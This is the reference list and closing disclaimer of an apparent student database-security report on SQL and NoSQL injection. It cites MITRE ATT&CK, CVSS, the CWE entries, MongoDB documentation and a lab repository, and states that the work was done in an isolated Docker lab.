- MITRE ATT&CK — T1005 Data from Local System: https://attack.mitre.org/techniques/T1005/
- CVSS v3.1 Specification Document: https://www.first.org/cvss/specification-document
- CWE-89 — Improper Neutralization of Special Elements in SQL: https://cwe.mitre.org/data/definitions/89.html
- CWE-943 — Improper Neutralization of Special Elements in Data Query Logic: https://cwe.mitre.org/data/definitions/943.html
- MongoDB Documentation — Query Operators: https://www.mongodb.com/docs/manual/reference/operator/query/
- Lockheed Martin Cyber Kill Chain: https://www.lockheedmartin.com/en-us/capabilities/cyber/cyber-kill-chain.html
- GitHub Repository — db-security-lab: https://github.com/mennatallahkhalifa/db-security-lab

This report was produced for educational purposes as part of Assignment 1 of CN5134 Database Security, Ain Shams University, Spring 2026. All exploitation was performed in an isolated Docker lab environment.

